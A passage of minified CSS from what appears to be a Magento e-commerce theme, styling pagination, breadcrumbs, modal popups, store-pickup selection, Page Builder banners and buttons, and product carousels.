.action:hover{color:#7d7d7d;text-decoration:none}.pages .action:active{color:#7d7d7d}.pages .action.next{display:inline-block;text-decoration:none}.pages .action.next:visited:before{color:#7d7d7d}.pages .action.next:active:before{color:#7d7d7d}.pages .action.next>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .action.next:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:46px;line-height:inherit;color:#7d7d7d;content:'\e608';font-family:'icons-blank-theme';margin:0 0 0 -6px;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.pages .action.next:hover:before{color:#7d7d7d}.pages .action.next:active:before{color:#7d7d7d}.pages .action.previous{display:inline-block;text-decoration:none}.pages .action.previous:visited:before{color:#7d7d7d}.pages .action.previous:active:before{color:#7d7d7d}.pages .action.previous>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .action.previous:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:46px;line-height:inherit;color:#7d7d7d;content:'\e617';font-family:'icons-blank-theme';margin:0 0 0 -6px;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.pages .action.previous:hover:before{color:#7d7d7d}.pages .action.previous:active:before{color:#7d7d7d}.pages .action{width:34px}.pages .action.previous{margin-right:12px}.pages .action.next{margin-left:12px}.actions-toolbar>.primary,.actions-toolbar>.secondary{text-align:center;margin-bottom:10px}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:10px}.actions-toolbar>.primary .action:last-child,.actions-toolbar>.secondary .action:last-child{margin-bottom:0}.actions-toolbar>.primary:last-child,.actions-toolbar>.secondary:last-child{margin-bottom:0}.actions-toolbar>.secondary .action.back{display:none}.breadcrumbs{margin:0 0 20px;min-height:24px}.breadcrumbs .items{font-size:1.2rem;color:#a3a3a3;margin:0;padding:0;list-style:none none}.breadcrumbs .items>li{display:inline-block;vertical-align:top}.breadcrumbs .item{margin:0}.breadcrumbs a{color:#333;text-decoration:none}.breadcrumbs a:visited{color:#333;text-decoration:none}.breadcrumbs a:hover{color:#333;text-decoration:underline}.breadcrumbs a:active{color:#333;text-decoration:none}.breadcrumbs strong{font-weight:400}.breadcrumbs .item:not(:last-child){display:inline-block;text-decoration:none}.breadcrumbs .item:not(:last-child):after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:18px;content:'\e608';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.ui-dialog.popup .action.close{position:absolute;height:40px;right:0;top:0;width:40px;z-index:1001;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.ui-dialog.popup .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-dialog.popup .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.ui-dialog.popup .action.close:hover:before{color:inherit}.ui-dialog.popup .action.close:active:before{color:inherit}.ui-dialog.popup .action.close:focus,.ui-dialog.popup .action.close:active{background:none;border:none}.ui-dialog.popup .action.close:hover{background:none;border:none}.ui-dialog.popup .action.close.disabled,.ui-dialog.popup .action.close[disabled],fieldset[disabled] .ui-dialog.popup .action.close{pointer-events:none;opacity:.5}.popup-pointer{margin-left:-14px;position:absolute;top:-14px}.popup-pointer:before,.popup-pointer:after{content:'';position:absolute;display:block;width:0;height:0;border-bottom-style:solid}.popup-pointer:before{left:2px;top:2px;border:solid 6px;border-color:transparent transparent #fff transparent;z-index:99}.popup-pointer:after{left:1px;top:0px;border:solid 7px;border-color:transparent transparent #aeaeae transparent;z-index:98}.price-tier_price .price-excluding-tax,.price-tier_price .price-including-tax{display:inline}.price-including-tax,.price-excluding-tax{display:block;font-size:1.8rem;line-height:1}.price-including-tax .price,.price-excluding-tax .price{font-weight:700}.price-including-tax+.price-excluding-tax,.weee[data-label]{display:block;font-size:1.8rem}.price-including-tax+.price-excluding-tax:before,.weee[data-label]:before{content:attr(data-label) ': ';font-size:1.1rem}.price-including-tax+.price-excluding-tax .price,.weee[data-label] .price{font-size:1.1rem}body._has-modal{height:100%;overflow:hidden;width:100%}.modals-overlay{z-index:899}.modal-slide,.modal-popup{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease}.modal-slide._show,.modal-popup._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.modal-slide._show .modal-inner-wrap,.modal-popup._show .modal-inner-wrap{-webkit-transform:translate(0, 0);transform:translate(0, 0)}.modal-slide .modal-inner-wrap,.modal-popup .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,0.35);opacity:1;pointer-events:auto}.modal-slide{left:44px;z-index:900}.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.modal-slide._inner-scroll .modal-inner-wrap{overflow-y:visible;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.modal-slide._inner-scroll .modal-header,.modal-slide._inner-scroll .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-slide._inner-scroll .modal-content{overflow-y:auto}.modal-slide._inner-scroll .modal-footer{margin-top:auto}.modal-slide .modal-header,.modal-slide .modal-content,.modal-slide .modal-footer{padding:0 2.6rem 2.6rem}.modal-slide .modal-header{padding-bottom:2.1rem;padding-top:2.1rem}.modal-popup{z-index:900;left:0;overflow-y:auto}.modal-popup.confirm .modal-inner-wrap{max-width:50rem}.modal-popup._show .modal-inner-wrap{-webkit-transform:translateY(0);transform:translateY(0)}.modal-popup .modal-inner-wrap{margin:5rem auto;width:75%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;box-sizing:border-box;height:auto;left:0;position:absolute;right:0;-webkit-transform:translateY(-200%);transform:translateY(-200%);-webkit-transition:-webkit-transform .2s ease;transition:transform .2s ease}.modal-popup._inner-scroll{overflow-y:visible}.ie11 .modal-popup._inner-scroll{overflow-y:auto}.modal-popup._inner-scroll .modal-inner-wrap{max-height:90%}.ie11 .modal-popup._inner-scroll .modal-inner-wrap{max-height:none}.modal-popup._inner-scroll .modal-content{overflow-y:auto}.modal-popup .modal-header,.modal-popup .modal-content,.modal-popup .modal-footer{padding-left:3rem;padding-right:3rem}.modal-popup .modal-header,.modal-popup .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-popup .modal-header{padding-bottom:1.2rem;padding-top:3rem}.modal-popup .modal-footer{margin-top:auto;padding-bottom:3rem;padding-top:3rem}.modal-popup .modal-footer-actions{text-align:right}.modal-custom .action-close,.modal-popup .action-close,.modal-slide .action-close{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:inline-block;text-decoration:none;position:absolute;right:0;top:0}.modal-custom .action-close:focus,.modal-popup .action-close:focus,.modal-slide .action-close:focus,.modal-custom .action-close:active,.modal-popup .action-close:active,.modal-slide .action-close:active{background:none;border:none}.modal-custom .action-close:hover,.modal-popup .action-close:hover,.modal-slide .action-close:hover{background:none;border:none}.modal-custom .action-close.disabled,.modal-popup .action-close.disabled,.modal-slide .action-close.disabled,.modal-custom .action-close[disabled],.modal-popup .action-close[disabled],.modal-slide .action-close[disabled],fieldset[disabled] .modal-custom .action-close,fieldset[disabled] .modal-popup .action-close,fieldset[disabled] .modal-slide .action-close{pointer-events:none;opacity:.5}.modal-custom .action-close>span,.modal-popup .action-close>span,.modal-slide .action-close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modal-custom .action-close:before,.modal-popup .action-close:before,.modal-slide .action-close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:32px;color:#8f8f8f;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:inherit}.modal-custom .action-close:active:before,.modal-popup .action-close:active:before,.modal-slide .action-close:active:before{color:inherit}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:#1a1a1a}.modal-custom .action-close{margin:25px}.modal-popup{pointer-events:none}.modal-popup .modal-title{border-bottom:1px solid #c1c1c1;font-weight:300;padding-bottom:10px;font-size:26px;margin-bottom:0;min-height:1em;word-wrap:break-word}.modal-popup .action-close{padding:10px}.modal-slide .action-close{padding:1.1rem 2rem}.modal-slide .page-main-actions{margin-bottom:-12.9rem;margin-top:2.1rem}.modals-overlay{background-color:rgba(51,51,51,0.55);bottom:0;left:0;position:fixed;right:0;top:0}body._has-modal-custom .modal-custom-overlay{height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:899}#store-pickup.selected-shipping~#store-selector{display:none}#store-pickup.selected-store-pickup~#shipping,#store-pickup.selected-store-pickup~#opc-shipping_method{visibility:hidden;height:0;overflow:hidden}#delivery-method-selector{display:-webkit-flex;display:-ms-flexbox;display:flex}#delivery-method-selector .action{line-height:2.2rem;padding:14px 17px;font-size:1.8rem}#delivery-method-selector .action.selected{background:#fff}#delivery-method-selector .action-select-shipping{border-bottom-right-radius:0;border-top-right-radius:0}#delivery-method-selector .action-select-store-pickup{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}#store-selector .form-login{border-bottom:0;margin-bottom:0;padding-bottom:0}#store-selector .form-continue{margin:20px 0 0}.location-details .location-name{font-size:18px;font-weight:700}.store-selector-popup .modal-title{border-bottom:0}.store-selector-popup .modal-header{padding-bottom:0}#opc-store-selector-popup{display:none}#opc-store-selector-popup .block-search{float:none;width:100%;margin:0 0 20px;padding:0 0 10px;border-bottom:1px solid #c1c1c1}.modal-content #opc-store-selector-popup{display:block}.store-selector-popup-table thead th{display:none}.store-selector-popup-table tbody .location .location-name{font-size:18px}.store-selector-popup-table tbody .location+.location{border-top:1px solid #ccc}.store-selector-popup-table tbody .col-location-details{padding-left:0}.store-selector-popup-table tbody .col-location-details p:last-child{margin-bottom:0}.store-selector-popup-table tbody .col-location-actions{padding-right:0;vertical-align:middle}.store-selector-popup-table tbody .col-location-actions .action{float:right}.store-selector-popup-empty-query,.store-selector-popup-no-locations{margin:0 0 20px}.lac-notification-sticky{position:relative;z-index:999}.lac-notification-sticky .lac-notification{background-color:#373330;color:#fff;font-size:16px}.lac-notification-sticky .lac-notification .lac-notification-icon{float:left;margin:10px 25px 10px 10px}.lac-notification-sticky .lac-notification .lac-notification-icon .logo-img{display:block}.lac-notification-sticky .lac-notification .lac-notification-text{float:left;padding:15px 0}.lac-notification-sticky .lac-notification .lac-notification-links{float:right;padding:15px 0}.lac-notification-sticky .lac-notification .lac-notification-links a{color:#fff;font-size:14px}.lac-notification-sticky .lac-notification .lac-notification-links .lac-notification-close-link:after{background:url('../../frontend/Meadows/base/en_GB/Magento_LoginAsCustomerFrontendUi/images/close.svg');content:' ';display:inline-block;height:12px;margin-left:5px;vertical-align:middle;width:12px}@font-face{font-family:'pagebuilder-font';font-style:normal;font-weight:normal;src:url('../../frontend/Meadows/base/en_GB/Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot');src:url('../../frontend/Meadows/base/en_GB/Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot?#iefix') format('embedded-opentype'),url('../../frontend/Meadows/base/en_GB/Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.woff') format('woff'),url('../../frontend/Meadows/base/en_GB/Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.ttf') format('truetype')}.pagebuilder-icon,.slick-prev:before,.slick-next:before,.slick-prev:after,.slick-next:after{-webkit-font-smoothing:antialiased;font-family:'pagebuilder-font';font-style:normal;font-weight:normal;line-height:1;speak:none}[class^='pagebuilder-icon-']:before,[class*=' pagebuilder-icon-']:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-family:'pagebuilder-font';font-style:normal;font-weight:normal;line-height:1;speak:none;text-decoration:inherit;text-rendering:auto;text-transform:none;vertical-align:middle}.pagebuilder-icon-down:before{content:'\f101'}.pagebuilder-icon-next:before{content:'\f102'}.pagebuilder-icon-prev:before{content:'\f103'}.pagebuilder-icon-up:before{content:'\f104'}.product-full-width-section{padding:.5em 0}.product-full-width-section .block.review-add{margin-top:2.7rem}.page-layout-product-full-width .block.related{margin-top:2.7rem}.page-main-details .product-section-title{border-bottom:1px solid #c6c6c6;margin-bottom:15px;padding-bottom:12px}.additional-attributes-wrapper .additional-attributes{border:none;width:auto}.additional-attributes-wrapper .additional-attributes>tbody>tr>th{border:none;padding:5.5px 30px 10px 0}.additional-attributes-wrapper .additional-attributes>tbody>tr>td{border:none;padding:5.5px 5px 10px}.cms-index-index.page-layout-cms-full-width .nav-sections{margin-bottom:0}.slick-slider{-khtml-user-select:none;-moz-user-select:none;-ms-touch-action:pan-y;-ms-user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;box-sizing:border-box;display:block;position:relative;touch-action:pan-y;user-select:none}.slick-list{display:block;margin:0;overflow:hidden;padding:0;position:relative}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-track{display:block;left:0;margin-left:auto;margin-right:auto;position:relative;top:0}.slick-track:before,.slick-track:after{content:'';display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir='rtl'] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{border:1px solid transparent;display:block;height:auto}.slick-slider .slick-track,.slick-slider .slick-list{-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.slick-arrow.slick-hidden{display:none}.slick-prev{left:2rem}.slick-prev:before{content:'\f103';padding-right:5px}.slick-next{right:2rem}.slick-next:before{content:'\f102';padding-left:5px}.slick-prev,.slick-next{-ms-transform:translate(0, -50%);-webkit-transform:translate(0, -50%);background:rgba(252,252,252,0.6);border:none;border-radius:0;color:transparent;cursor:pointer;display:block;font-size:0;height:60px;line-height:0;outline:none;padding:0;position:absolute;top:50%;transform:translate(0, -50%);width:60px;z-index:101}.slick-prev.slick-disabled,.slick-next.slick-disabled{opacity:.2}.slick-prev:hover,.slick-next:hover{background:#fcfcfc;border:none}.slick-prev:hover.slick-disabled,.slick-next:hover.slick-disabled{opacity:.2}.slick-prev:hover:before,.slick-next:hover:before{color:#494949}.slick-prev:before,.slick-next:before,.slick-prev:after,.slick-next:after{color:#555;font-size:38px;opacity:1}.slick-prev:active,.slick-next:active,.slick-prev:focus,.slick-next:focus,.slick-prev:not(.primary),.slick-next:not(.primary){background:rgba(252,252,252,0.7);border:none;box-shadow:none}.slick-prev:active:active,.slick-next:active:active,.slick-prev:focus:active,.slick-next:focus:active,.slick-prev:not(.primary):active,.slick-next:not(.primary):active{box-shadow:none}.slick-dots{font-size:1.4rem;line-height:normal;letter-spacing:normal;display:block;list-style:none;margin:0;padding:15px 0;text-align:center;width:100%}.slick-dots li{cursor:pointer;display:inline-block;height:14px;margin:0 5px;padding:0;position:relative;vertical-align:middle;width:14px}.slick-dots li button,.slick-dots li .cart.table-wrapper .actions-toolbar>.action,.slick-dots li .action-gift{background:#fff;border:1px solid #ccc;border-radius:10px;box-shadow:none;cursor:pointer;display:block;height:14px;padding:0;text-indent:-99999px;transition:.3s;width:14px}.slick-dots li button:hover,.slick-dots li .cart.table-wrapper .actions-toolbar>.action:hover,.slick-dots li .action-gift:hover{border:1px solid #b3b3b3}.slick-dots li button:active,.slick-dots li button:focus,.slick-dots li button:not(.primary),.slick-dots li .cart.table-wrapper .actions-toolbar>.action:active,.slick-dots li .cart.table-wrapper .actions-toolbar>.action:focus,.slick-dots li .cart.table-wrapper .actions-toolbar>.action:not(.primary),.slick-dots li .action-gift:active,.slick-dots li .action-gift:focus,.slick-dots li .action-gift:not(.primary){box-shadow:none}.slick-dots li.slick-active button,.slick-dots li.slick-active .cart.table-wrapper .actions-toolbar>.action,.slick-dots li.slick-active .action-gift{background:#1c1918}[data-content-type='banner']>[data-element='link'],[data-content-type='banner']>[data-element='empty_link']{color:inherit;text-decoration:inherit}[data-content-type='banner']>[data-element='link']:hover,[data-content-type='banner']>[data-element='empty_link']:hover{color:inherit;text-decoration:inherit}.pagebuilder-banner-wrapper{background-clip:padding-box;border-radius:inherit;box-sizing:border-box;overflow-wrap:break-word;word-wrap:break-word}.pagebuilder-banner-wrapper .pagebuilder-overlay{-moz-transition:background-color 500ms ease;-o-transition:background-color 500ms ease;-webkit-transition:background-color 500ms ease;box-sizing:border-box;padding:30px;position:relative;transition:background-color 500ms ease}.pagebuilder-banner-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{align-items:center;display:flex;justify-content:center}.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:540px}.pagebuilder-banner-wrapper.jarallax .video-overlay{z-index:0}.pagebuilder-banner-wrapper [data-element='content']{min-height:50px;overflow:auto}.pagebuilder-banner-wrapper .pagebuilder-banner-button{-moz-transition:opacity 500ms ease;-o-transition:opacity 500ms ease;-webkit-transition:opacity 500ms ease;margin:20px 0 0 0;max-width:100%;text-align:inherit;transition:opacity 500ms ease;word-break:break-word}.pagebuilder-banner-wrapper .pagebuilder-poster-content{width:100%}[data-appearance='collage-centered'] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-appearance='collage-left'] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-right:auto}[data-appearance='collage-right'] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto}[data-content-type$='block'] .block p:last-child{margin-bottom:1rem;margin-top:0}[data-content-type='buttons']{max-width:100%}[data-content-type='button-item']{max-width:100%}[data-content-type='button-item'] [data-element='link'],[data-content-type='button-item'] [data-element='empty_link']{max-width:100%;word-wrap:break-word}[data-content-type='button-item'] [data-element='empty_link']{cursor:default}a.pagebuilder-button-link,button.pagebuilder-button-link,div.pagebuilder-button-link,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link,.action-gift.pagebuilder-button-link{line-height:2.2rem;font-size:1.8rem;line-height:1.42857143;margin:0 10px 10px 0;padding:14px 17px;color:#000;text-decoration:none;background:none;border:0;display:inline;font-weight:600;box-shadow:none;box-sizing:border-box;display:inline-block}a.pagebuilder-button-link:visited,button.pagebuilder-button-link:visited,div.pagebuilder-button-link:visited,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:visited,.action-gift.pagebuilder-button-link:visited{color:#000;text-decoration:none}a.pagebuilder-button-link:hover,button.pagebuilder-button-link:hover,div.pagebuilder-button-link:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:hover,.action-gift.pagebuilder-button-link:hover{color:#000;text-decoration:underline}a.pagebuilder-button-link:active,button.pagebuilder-button-link:active,div.pagebuilder-button-link:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:active,.action-gift.pagebuilder-button-link:active{color:#031D44;text-decoration:underline}a.pagebuilder-button-link:hover,button.pagebuilder-button-link:hover,div.pagebuilder-button-link:hover,a.pagebuilder-button-link:active,button.pagebuilder-button-link:active,div.pagebuilder-button-link:active,a.pagebuilder-button-link:focus,button.pagebuilder-button-link:focus,div.pagebuilder-button-link:focus,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:focus,.action-gift.pagebuilder-button-link:hover,.action-gift.pagebuilder-button-link:active,.action-gift.pagebuilder-button-link:focus{background:none;border:0}a.pagebuilder-button-link.disabled,button.pagebuilder-button-link.disabled,div.pagebuilder-button-link.disabled,a.pagebuilder-button-link[disabled],button.pagebuilder-button-link[disabled],div.pagebuilder-button-link[disabled],fieldset[disabled] a.pagebuilder-button-link,fieldset[disabled] button.pagebuilder-button-link,fieldset[disabled] div.pagebuilder-button-link,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link.disabled,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link,.action-gift.pagebuilder-button-link.disabled,.action-gift.pagebuilder-button-link[disabled],fieldset[disabled] .action-gift.pagebuilder-button-link{color:#000;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary,.action-gift.pagebuilder-button-primary{text-decoration:none;background-image:none;background:#1979c3;border:1px solid #1979c3;color:#fff;cursor:pointer;display:inline-block;font-family:Montserrat,sans-serif;font-weight:700;margin:0 10px 10px 0;padding:7px 15px;font-size:1.6rem;box-sizing:border-box;vertical-align:middle;line-height:2.2rem;padding:14px 17px;font-size:1.8rem;border-radius:none;box-shadow:none}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover,a.pagebuilder-button-primary:active,button.pagebuilder-button-primary:active,div.pagebuilder-button-primary:active,a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:focus,.action-gift.pagebuilder-button-primary:hover,.action-gift.pagebuilder-button-primary:active,.action-gift.pagebuilder-button-primary:focus{text-decoration:none}a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus,a.pagebuilder-button-primary:active,button.pagebuilder-button-primary:active,div.pagebuilder-button-primary:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:focus,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:active,.action-gift.pagebuilder-button-primary:focus,.action-gift.pagebuilder-button-primary:active{background:#006bb4;border:1px solid #006bb4;color:#fff}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:hover,.action-gift.pagebuilder-button-primary:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}a.pagebuilder-button-primary.disabled,button.pagebuilder-button-primary.disabled,div.pagebuilder-button-primary.disabled,a.pagebuilder-button-primary[disabled],button.pagebuilder-button-primary[disabled],div.pagebuilder-button-primary[disabled],fieldset[disabled] a.pagebuilder-button-primary,fieldset[disabled] button.pagebuilder-button-primary,fieldset[disabled] div.pagebuilder-button-primary,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary.disabled,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary,.action-gift.pagebuilder-button-primary.disabled,.action-gift.pagebuilder-button-primary[disabled],fieldset[disabled] .action-gift.pagebuilder-button-primary{opacity:.5;cursor:default;pointer-events:none}a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary,.action-gift.pagebuilder-button-secondary{text-decoration:none;background-image:none;background:#f2f2f2;border:1px solid #cdcdcd;color:#333;cursor:pointer;display:inline-block;font-family:Montserrat,'Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;margin:0 10px 10px 0;padding:7px 15px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle;line-height:2.2rem;padding:14px 17px;font-size:1.8rem;border-radius:none;box-shadow:none}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover,a.pagebuilder-button-secondary:active,button.pagebuilder-button-secondary:active,div.pagebuilder-button-secondary:active,a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:focus,.action-gift.pagebuilder-button-secondary:hover,.action-gift.pagebuilder-button-secondary:active,.action-gift.pagebuilder-button-secondary:focus{text-decoration:none}a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus,a.pagebuilder-button-secondary:active,button.pagebuilder-button-secondary:active,div.pagebuilder-button-secondary:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:focus,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:active,.action-gift.pagebuilder-button-secondary:focus,.action-gift.pagebuilder-button-secondary:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:hover,.action-gift.pagebuilder-button-secondary:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}a.pagebuilder-button-secondary.disabled,button.pagebuilder-button-secondary.disabled,div.pagebuilder-button-secondary.disabled,a.pagebuilder-button-secondary[disabled],button.pagebuilder-button-secondary[disabled],div.pagebuilder-button-secondary[disabled],fieldset[disabled] a.pagebuilder-button-secondary,fieldset[disabled] button.pagebuilder-button-secondary,fieldset[disabled] div.pagebuilder-button-secondary,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary.disabled,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary,.action-gift.pagebuilder-button-secondary.disabled,.action-gift.pagebuilder-button-secondary[disabled],fieldset[disabled] .action-gift.pagebuilder-button-secondary{opacity:.5;cursor:default;pointer-events:none}.pagebuilder-column{box-sizing:border-box}[data-content-type='heading']{word-wrap:break-word}[data-content-type='html']{word-wrap:break-word}figure[data-content-type='image']{box-sizing:border-box}figure[data-content-type='image']>[data-element='link'],figure[data-content-type='image']>[data-element='link'] img{border-radius:inherit}figure[data-content-type='image'] figcaption{word-wrap:break-word}[data-content-type='map']{box-sizing:border-box;height:300px}[data-content-type='row'] li.product-item{text-align:left}.pagebuilder-column .widget-product-grid .product-item{max-width:100%;min-width:50px}.pagebuilder-column .widget-product-grid .product-item .price-box{word-wrap:break-word}.pagebuilder-column .widget-product-grid .product-item .price-box .price{white-space:normal}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-primary{display:inline-block;max-width:100%}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-secondary{display:inline-block;width:auto}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .tocart{max-width:100%;white-space:normal}.pagebuilder-column [data-content-type='products'] .block.widget .products-grid .widget-product-grid.product-items .product-item{width:200px}[data-content-type='products'][data-appearance='carousel'] .slick-initialized li.product-item{display:block}[data-content-type='products'][data-appearance='carousel'] .slick-initialized li.product-item:first-child{visibility:visible}[data-content-type='products'][data-appearance='carousel'] .product-item-info{width:auto}[data-content-type='products'][data-appearance='carousel'] li.product-item{display:none}[data-content-type='products'][data-appearance='carousel'] li.product-item:first-child{display:block;visibility:hidden}[data-content-type='products'][data-appearance='carousel'].center-mode .product-item{opacity:.5;transition:all 300ms ease}[data-content-type='products'][data-appearance='carousel'].center-mode .product-item:hover{opacity:1}[data-content-type='products'][data-appearance='carousel'].center-mode .slick-current .product-item{opacity:1}[data-content-type='row'][data-appearance='contained']{box-sizing:border-box;margin-left:auto !important;margin-right:auto !important;max-width:1280px}[data-content-type='row'][data-appearance='contained'] 